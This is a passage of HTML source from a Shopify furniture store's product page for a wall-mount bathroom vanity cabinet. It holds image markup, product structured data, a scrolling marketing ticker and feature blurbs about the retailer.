    srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&width=550 550w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&width=1445"
    alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553816690985"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&width=550 550w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&width=1445"
    alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553816723753"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&width=550 550w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&width=1445"
    alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553816756521"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&width=550 550w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&width=1445"
    alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553816789289"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&width=550 550w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&width=1445"
    alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553816822057"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&width=550 550w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&width=1445"
    alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553816854825"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&width=550 550w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&width=1445"
    alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553816887593"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Scenic 24\" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)",
      "url": "https:\/\/emfurn.com\/fr\/products\/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/files\/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841\u0026width=1920"
        ],
      "description": "Streamlined design takes center stage in your bathroom with the Scenic 24\" Wall-Mount Bathroom Vanity Cabinet. Boasting clean lines and modern style, this bathroom vanity is crafted with melamine and features a beautiful wood grain finish that incorporates natural aesthetics. Mounting directly to the wall with a drywall-friendly metal cleat, this vanity cabinet offers ample storage space for bathroom essentials in two full-extension drawers. Sink basin and fixtures not included. Assembly required.Set Includes:One - Scenic 24\" Wall-Mount Bathroom Vanity CabinetWall-Mount Bathroom Vanity CabinetFull-Extension DrawersMelamine ConstructionDrywall Friendly Mounting CleatSink Basin Not IncludedFixtures Not IncludedAssembly RequiredOverall Product Dimensions: 17.5\"L x 23\"W x 22\"HDrawer Frame Dimensions: 15.5\"L x 0.5\"W x 5\"HPlumbing Cut Out: 3.5\"W",
      "sku": "EEI-5879-CHE",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-5879-CHE","gtin12": 889654924920,"availability" : "http://schema.org/InStock",
            "price" : 273.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included?variant=49068520898857"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/fr/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
